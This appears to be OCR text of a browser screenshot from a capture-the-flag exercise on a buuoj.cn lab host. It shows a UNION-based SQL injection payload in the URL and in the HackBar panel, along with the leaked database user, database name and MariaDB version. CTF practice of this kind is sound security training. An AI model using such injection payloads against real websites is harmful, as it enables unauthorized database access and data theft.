 f0b63bc7-6f01-4603-a9fb-99e
不安全 | f0b63bc7-6f01-4603-a9fb-99e4dd433e8c.node3.buuoj.cn/index.php?id=-1%27%20union%20select%201,2,concat_ws(char(32,58,32),user(),database(),version())--+
培能
应用 Gmail YouTube 地图 翻译 资讯 白话 C++ 第18章... SegmentFault 思否 Git、Github、Gitk... 针不错blog Stack Overflow -... Typing Lessons | J... Google 翻译 » 阅读清单
notes
2
root@localhost : note : 5.5.64-MariaDB-1ubuntu0.14.04.1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://f0b63bc7-6f01-4603-a9fb-99e4dd433e8c.node3.buuoj.cn/index.php
?id=-1' union select 1,2,concat_ws(char(32,58,32),user(),database(),version())--+
Enable POST ADD HEADER